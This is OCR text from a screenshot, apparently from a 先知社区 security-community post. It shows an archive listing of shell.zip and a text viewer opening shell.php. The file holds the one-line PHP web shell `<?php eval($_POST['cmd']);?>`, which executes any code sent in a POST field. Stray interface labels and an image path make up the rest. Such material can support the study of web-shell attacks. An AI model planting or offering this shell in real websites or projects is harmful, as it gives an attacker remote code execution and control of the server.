 shell.zip
当前目录查找(支持
名称 大小 压缩后大小 类型
..(上层目录)
shell.php 1 KB 1 KB PHP 文件
shell.php - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
10 A A B I U
<?php eval($_POST['cmd']);?>
ter
先知社区